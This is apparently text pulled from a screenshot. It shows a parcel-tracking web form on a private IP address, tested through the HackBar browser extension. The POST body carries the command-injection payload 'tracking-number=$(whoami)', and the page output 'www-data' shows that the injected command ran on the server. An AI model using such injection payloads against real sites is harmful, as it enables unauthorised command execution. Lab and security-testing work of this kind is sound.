 Track a shipment
Please enter your tracking number:
e.g. RH729454758CN
Track Shipment
Could not find shipment number: www-data
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://10.222.0.237/tracking/index.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
tracking-number=$(whoami)